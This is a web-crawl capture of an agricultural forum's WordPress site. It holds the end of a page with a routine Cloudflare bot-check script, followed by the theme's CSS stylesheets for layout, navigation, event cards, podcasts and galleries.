<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c154c5b0d19a594',t:'MTc2ODk4MjY0MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://forumforag.com/wp-content/themes/ffa-theme/assets/css/style-theme.css?ver=e1d5bbb053f253c9b24b9d6f5391ae63
body_size: -290
content:
body {
  background-color: green;
}


--- FILE ---
content_type: text/css
request_url: https://forumforag.com/wp-content/themes/ffa-theme/style.css?ver=1.0.0
body_size: 11021
content:
/*!
Theme Name: Forum For Agriculture
Theme URI: http://underscores.me/
Author: Kaii Lab
Author URI: http://kaiilab.com
Description: Forum For Agriculture theme
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: ffa-theme
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Forum For Agriculture is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	-varibales
	- Typography
	- Elements
	- Links
	- Forms
  -Headings
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
  -shortcodes
	- Media
	- Captions
	- Galleries
  - banner slider
  -single event navigation
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  scroll-behavior: smooth;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}
/* Headings
--------------------------------------------- */
.single-podcast .summary-title,
.single-podcast .event-date {
  color: var(--dark-green);
  margin: 0;
}
.container.three-col .sec-header {
  margin: 5px 0;
}
/*   */
/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
}
p.intro-p {
  max-width: 900px;
  margin: auto;
}
p.intro-p.left {
  margin-left: 0;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* variables
--------------------------------------------- */
:root {
  --primary-orange: #f07e26;
  --primary-green: #a2a921;
  --primary-blue: #88bce7;
  --dark-blue: #24447e;
  --dark-green: #286e3c;
  --dark-orange: #832c00;

  --heading-font: "Red Hat Display", sans-serif;
  --body-font: "Noto Sans Display", sans-serif;
  --global--spacing-horizontal: 20px;
  --responsive--aligndefault-width: min(
    calc(100vw - 8 * var(--global--spacing-horizontal)),
    610px
  );
  --responsive--alignwide-width: min(
    calc(100vw - 8 * var(--global--spacing-horizontal)),
    1268px
  );
  --responsive--aligmid-width: min(
    calc(100vw - 8 * var(--global--spacing-horizontal)),
    690px
  );
  --responsive--all-article-nav-width: min(
    calc(100vw - 8 * var(--global--spacing-horizontal)),
    1024px
  );

  --header--responsive--alignwide-width: min(100vw, 1390px);
  color: currentColor;
}

@media screen and (max-width: 1024px) {
  :root {
    --global--spacing-horizontal: 5px;
  }
}

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #000;
  font-family: var(--body-font);
  font-size: 1rem;
  line-height: 170%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-family: var(--heading-font);
  line-height: 130%;
}

h2 {
  font-size: 28px;
}
h2 {
  margin: 0;
}
.filter-title,
.grid-title,
.page-id-20 h2,
.post-type-archive h2 {
  margin: 16px 0;
}
h5 {
  font-size: 18px;
  margin-bottom: 0;
}
p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #fff;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

figure {
  margin: 1em 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/* Links
--------------------------------------------- */
a {
  text-decoration: none;
  color: var(--primary-orange);
}
/*
a:visited {
  color: #800080;
}

a:hover,
a:focus,
a:active {
  color: #191970;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
} */

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.widget-area,
.pagination,
.comments-pagination,
.post-navigation,
.site-footer,
.alignwide,
.wide-max-width,
.site-header,
.aligmid {
  margin-left: auto;
  margin-right: auto;
}
.alignwide,
.site-footer {
  max-width: var(--responsive--alignwide-width);
}
.aligmid {
  max-width: var(--responsive--aligmid-width);
}
.events-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(336px, 1fr));
  gap: 55px;
  /* grid-auto-rows: 355px; */
}
.gallery-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 34px;
}
.gallery-grid p {
  margin: 0;
}
.gallery-grid a.org-img-link {
  color: var(--dark-green);
  display: flex;
  align-items: center;
  /* gap: 10px; */
}
.gallery-grid a.org-img-link > .dashicons.dashicons-arrow-right-alt {
  margin-left: 10px;
}
.error-404.not-found.alignwide {
  width: fit-content;
  text-align: center;
}
.error-404.not-found.alignwide .wp-block-button.cta-btn {
  width: inherit;
  margin: auto;
}
.wp-block-social-links {
  gap: 0 !important;
}
.wp-block-social-links > * + * {
  margin-left: 0.5rem !important;
}
.pagination-wrapper {
  margin-top: 3rem;
  display: flex;
  justify-content: center;
  gap: 20px;
}
.pagination-wrapper .page-numbers {
  padding: 5px 10px;
  color: #000;
}
.pagination-wrapper .page-numbers.current,
.next.page-numbers,
.prev.page-numbers {
  background-color: var(--dark-green);
  color: #fff;
}
.filter-sec-wrapper {
  margin-bottom: 40px;
}
.filter-sec-wrapper .filter-item {
  width: 181px;
  margin: 0;
  position: relative;
}
.filter-sec-wrapper .filter-item-header {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.filter_container {
  display: flex;
  /* gap: 30px; */
}
.filter_container > * + * {
  margin-left: 30px !important;
}
.fliter-links {
  position: absolute;
  background-color: #fff;
  padding: 24px;
  border-radius: 8px;
  box-shadow: 0px 10px 15px -3px rgba(0, 0, 0, 0.1),
    0px 4px 6px -2px rgba(0, 0, 0, 0.05);
  margin-top: 0px;
  z-index: 9;
  display: flex;
  flex-direction: column;
  max-height: 200px;
  overflow-y: auto;
}
.fliter-links a {
  color: #000;
}
.fliter-links a.active {
  color: var(--dark-green);
}
.fliter-links.hide {
  display: none;
}
/* .events-grid.press {
  grid-auto-rows: 265px;
} */
.align-left-content {
  max-width: 90%;
  margin-right: auto;
}
/* .events-grid.podcasts {
  grid-auto-rows: 482px;
} */
.guest-image-wrapper {
  display: flex;
  gap: 10px;
  justify-content: flex-end;
}
.recent-podcasts-sec .guest-image-wrapper {
  justify-content: flex-start;
}
.guest-image-wrapper .guest-img,
.guest-bio-item img {
  border-radius: 50%;
  height: auto;
}
.recent-podcasts-sec > a.event-link {
  display: flex;
  align-items: center;
  color: var(--dark-green);
  margin-top: 24px;
  gap: 5px;
}
.guest-image-wrapper .guest-img-bg {
  background-image: url("/wp-content/uploads/2022/02/Green-thin.svg");
  padding: 10px;
  background-repeat: no-repeat;
}

.guest-bio-section {
  padding-top: 16px;
  border-top: 1px solid #e7e6e2;
}

.guest-bio-item {
  display: flex;
  /* gap: 20px; */
  flex-wrap: wrap;
  flex-direction: column;
}
.guest-bio-item .guest-header {
  display: flex;
  align-items: center;
  gap: 16px;
}
.guest-bio-item .guest-header h5 {
  margin: 0;
}
.guest-bio-item .event-excerpt {
  margin-left: 66px;
  margin-top: 0;
}
.container.three-col {
  display: grid;
  grid-template-columns: 1fr 2fr 1.2fr;
  gap: 30px;
  padding: 50px 10px;
  max-width: var(--responsive--alignwide-width);
  margin: auto;
}
.container.three-col .summary-title,
.container.three-col .event-date {
  margin: 0;
  color: var(--dark-green);
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* tweet section */
#ctf .ctf-item {
  background-color: #fff;
  padding: 2rem !important;
  border-radius: 8px;
  max-width: 100%;
}
#ctf .ctf-item .ctf-author-box-link * {
  color: #000 !important;
}
.ctf-author-screenname {
  display: inline-block !important;
}
/* .ctf-tweet-text * {
  color: #000 !important;
} */
/* maichimp */
#mc_embed_signup_scroll {
  display: flex;
  justify-content: center;
  margin-top: 50px;
}
#mc_embed_signup_scroll .email {
  padding: 16px 20px;
  max-width: 100%;
  width: 343px;
  text-align: center;
}
/* #mc_embed_signup_scroll .email:focus-visible {
  padding: 16px 20px;
} */
#mc_embed_signup_scroll .email::placeholder {
  color: #000;
}

#mc_embed_signup_scroll .button {
  height: 100%;
  padding: 20px 32px;
  background-color: var(--dark-green);
  color: #fff;
  cursor: pointer;
}
#mc_embed_signup_scroll > p {
  margin: 0;
}
/* All articles nav */
.article-nav-wrapper {
  max-width: var(--responsive--all-article-nav-width);
  margin: auto;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
}
.article-nav-wrapper .nav-link {
  /* width: 180px; */
  text-align: center;
  padding: 15px 0;
  border-bottom: 1px solid #ebf2f8;
  color: #000;
}
.article-nav-wrapper a.active {
  border-bottom: 4px solid var(--dark-green);
}
/* faq item */
.faq-item-wrapper.collapsed .answer-wrapper {
  display: none;
}
.faq-item-wrapper.collapsed .faq-question {
  color: #000;
}
.faq-item-wrapper .faq-question-arrow::after {
  content: "\f343";
  color: var(--dark-green);
  font-size: 24px;
  line-height: 28px;
}
.faq-item-wrapper.collapsed .faq-question-arrow::after {
  content: "\f347";
}
.question-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  border-bottom: 1px solid #e7e6e2;
}
.question-wrapper .faq-question {
  font-weight: 600;
  font-size: 18px;
  line-height: 170%;
  color: var(--dark-green);
}
.faq-item-wrapper .answer-wrapper a {
  color: var(--primary-orange);
}
/*--------------------------------------------------------------
# recent podcasts and articles
--------------------------------------------------------------*/
.recent-podcasts-sec {
  padding-left: 24px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
}
.recent-podcasts-sec .podcasts-wrapper {
  display: flex;
  flex-direction: column;
  gap: 30px;
}
.recent-podcasts-sec > .sec-header {
  font-size: 20px;
}
.podcast-item-wrapper {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.podcast-item-wrapper > img {
  height: fit-content;
}
.podcast-item-wrapper p.podcast-title {
  margin: 0;
}
.podcast-item-wrapper .content-wrapper {
  margin-left: 16px;
}
.podcast-item-wrapper.articles .content-wrapper,
.podcast-item-wrapper.articles .article-subtitle {
  margin: 0;
}
.podcast-item-wrapper.articles {
  margin-top: 20px;
}
.podcast-item-wrapper .podcast-link,
.podcast-item-wrapper.articles .article-subtitle {
  color: var(--dark-green);
}

/* genereal */
.is-style-outline.social-podcast-btn
  > .wp-block-button__link:not(.has-text-color),
.wp-block-button__link.is-style-outline:not(.has-text-color) {
  border: none;
  color: var(--dark-green);
}

.social-podcast-btn a::after {
  content: "\f344";
  margin-left: 10px;
  font-family: dashicons;
}
/* Header
--------------------------------------------- */
.site-header {
  display: grid;
  grid-template-columns: 210px 1fr;
  place-items: center;
}
.site-header {
  max-width: var(--header--responsive--alignwide-width);
  padding: 10px 24px;
}
.site-header .social-links-wrapper {
  display: flex;
  /* gap: 20px; */
  align-self: center;
}
.site-header .social-links-wrapper > * + * {
  margin-left: 20px;
}

.site-header .social-links-wrapper .social-link {
  color: var(--dark-blue);
}
.site-footer .social-links-wrapper {
  display: flex;
  justify-content: space-evenly;
}
.site-footer .social-links-wrapper a.social-link {
  color: var(--dark-green);
  border-radius: 50%;
  border: 1px solid var(--dark-green);
  height: fit-content;
  padding: 6px 6px 0px 6px;
}
/* Navigation
--------------------------------------------- */

.home-icon a::after {
  content: "";
  background-image: url("/wp-content/uploads/2022/02/home-icon.png");
}
.menu_container.resposive {
  display: none;
}
.menu_container {
  position: relative;
  /* top: 135px; */
  left: 0;
  background-color: #fff;
  right: 0;
  bottom: 0;
  display: flex;
  flex-direction: column;
  width: 100%;
  z-index: 999;
  height: 100vh;
  grid-column-end: 2 span;
  padding: 36px 5px;
}
.main-navigation {
  display: flex;
  flex-direction: column;
  gap: 30px;
  /* width: 100%; */
}
/* .menu-item.current-menu-item a {
  color: var(--dark-green);
} */
.menu-item.menu-item-has-children .sub-menu {
  flex-direction: column;
  background-color: #fff;
  padding: 2rem;
  border-radius: 10px;
}
.menu-item.menu-item-has-children {
  display: flex;
  gap: 5px;
  align-items: center;
}
.menu-item.menu-item-has-children::after {
  content: "\f347";
  font-family: "dashicons";
}
.main-navigation ul {
  display: flex;
  list-style: none;
  margin: 0;
  padding-left: 0;
  /* gap: 20px; */
  flex-direction: column;
}
/* .main-navigation ul > * + * {
  margin-top: 20px;
} */
.main-navigation ul .current-menu-item > a,
.main-navigation ul .current-menu-parent > a,
.main-navigation a.current-page {
  color: var(--dark-green);
}
.main-navigation a.current-page svg * {
  fill: var(--dark-green);
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  display: block;
  left: auto;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
  margin: 20px 0 0 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}
.main-navigation > a {
  margin: 20px 0 0 0;
}

/* event item */
.event-item-wrapper {
  border: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 386px;
}
.event-item-wrapper:not(.event-item-wrapper.press) {
  border-top: 8px solid var(--dark-blue);
}
.post-type-archive-video .events-grid.media {
  margin-top: 30px;
}
.events-grid.media .event-item-wrapper {
  border-top: none;
}
.event-item-wrapper .content-wrapper {
  padding: 20px 24px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
}
.events-grid.media .event-item-wrapper .content-wrapper {
  padding-top: 0;
  height: auto;
}

.events-grid.media .event-item-wrapper .video-name {
  font-weight: 700;
}
.events-grid.media .event-item-wrapper p {
  color: #000;
  margin: 0;
}
.event-item-wrapper p,
.event-item-wrapper h4,
.event-item-wrapper a {
  color: var(--dark-blue);
}
.event-item-wrapper h4 {
  font-size: 20px;
}
.event-item-wrapper .event-type {
  margin-top: 0;
}
.event-item-wrapper .event-subtitle {
  margin-bottom: 5px;
}

.event-item-wrapper .event-title {
  margin-top: 5px;
  margin-bottom: 16px;
}
.event-item-wrapper .event-excerpt {
  margin-top: 16px;
  color: #000000b2;
}
.excerpt-full.hide {
  display: none;
}
.see-more-text.hide {
  display: none;
}
.see-more-text {
  color: var(--dark-green);
  cursor: pointer;
}
.event-item-wrapper .event-date,
.bottom-sec .event-time-wrapper span {
  margin-bottom: 5px;
  color: #00000080;
}
.event-item-wrapper.press .event-date,
.event-item-wrapper.press h4.event-type,
.event-item-wrapper.press a.event-link {
  color: var(--dark-green);
}
.event-item-wrapper.press p.event-title {
  color: #000;
}
.event-item-wrapper .event-link,
.partner-item-wrapper .partner-link,
.podcast-links-sec .event-link {
  display: flex;
  align-items: center;
  font-weight: 600;
}
.partner-item-wrapper .partner-link {
  justify-content: flex-end;
  color: var(--dark-green);
}
.event-item-wrapper .event-link .dashicons,
.partner-item-wrapper .partner-link .dashicons,
.podcast-links-sec .event-link .dashicons {
  margin-left: 10px;
}
.become-partner-sec a {
  /* color: var(--dark-green); */
  font-weight: 600;
}
.podcast-links {
  display: flex;
}
.podcast-links > *:not(last-child) {
  margin-right: 10px;
  color: #727784;
}
.podcast-links-sec .event-link {
  color: var(--dark-green);
}
.video-wrapper {
  position: relative;
}
.video-wrapper .video-image {
  filter: brightness(0.6);
  aspect-ratio: 1/0.55;
  object-fit: cover;
}
.video-wrapper .play-icon-wrapper {
  background: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  padding: 11px 10px 10px 15px;
  border-radius: 50%;
  line-height: normal;
  cursor: pointer;
}
/* Small menu. */
/* .menu-toggle,
.main-navigation.toggled ul {
  display: block;
} */
.site-header .burger-menu {
  display: flex;
  justify-self: flex-end;
  background: transparent;
  border: none;
  cursor: pointer;
}
@media screen and (min-width: 75em) {
  .main-navigation li {
    margin: 0 20px 0 0;
  }
  .main-navigation > a {
    margin: 0 20px 0 0;
  }
  .menu_container.resposive {
    display: flex;
    justify-content: space-between;
    width: 100%;
    position: static;
    flex-direction: row;
    height: auto;
    grid-column-end: auto;
  }

  .main-navigation {
    margin: auto;
    gap: 0;
    flex-direction: row;
  }
  .site-header .burger-menu {
    display: none;
  }
  .main-navigation ul {
    flex-direction: row;
  }
  /*.main-navigation .menu-item a {
    font-family: var(--body-font);
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    color: #000000;
    text-decoration: none;
  }
  .main-navigation .menu-item a:hover,
  .main-navigation .menu-item a:active,
  .main-navigation .menu-item.current-menu-item a {
    color: var(--dark-green);
  } */
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  flex: 1 0 50%;
}
/* footer
--------------------------------------------- */
.site-footer #block-7 p.has-text-align-center {
  max-width: 710px;
  margin: auto;
}
.menu-item > a {
  color: #000;
  font-weight: 500;
}
.site-footer #block-6 h2.widgettitle {
  font-family: var(--body-font);
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  color: var(--dark-green);
}
.site-footer #block-6 ul.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.site-footer
  #block-10
  > .wp-block-group
  > .wp-block-group__inner-container
  > .wp-block-columns {
  justify-content: space-between;
  align-items: center;
}
.site-footer #block-10 .middle-bottom-footer p,
.site-footer #block-10 .middle-bottom-footer p a {
  font-weight: normal;
  font-size: 14px;
  line-height: 140%;

  color: rgba(0, 0, 0, 0.5);
}
/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 1.5em;
}

.widget select {
  max-width: 100%;
}

/* shortcodes
--------------------------------------------- */
/* .partners-snipp-container {
  background-color: #e7e6e280;
} */
.partners-snipp-wrapper {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(195px, 1fr));
  gap: 42px;
  padding: 55px 0;
  max-width: 1160px;
  margin: auto;
}
.partners-snipp-wrapper > figure {
  display: flex;
  align-items: center;
  margin: 0;
}
.partners-type-wrapper,
.exhibitor-type-wrapper {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(343px, 1fr));
  gap: 26px;
}
.partners-type-wrapper {
  grid-template-columns: repeat(auto-fit, minmax(500px, 1fr));
}

.exhibitor-type-wrapper {
  margin: auto;
  grid-template-columns: repeat(6, 1fr);
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  gap: 42px;
  padding: 30px 0;
}
.partners-type-wrapper .partner-item-wrapper {
  /* max-width: 620px; */
  padding: 36px 24px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  height: fit-content;
}
#item-2238,
#item-2252 {
  order: 0 !important;
}
#item-2250 {
  order: 1 !important;
}
#item-2249 {
  order: 4 !important;
}
#item-3324 {
  order: 3 !important;
}
#item-2253 {
  order: 8 !important;
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

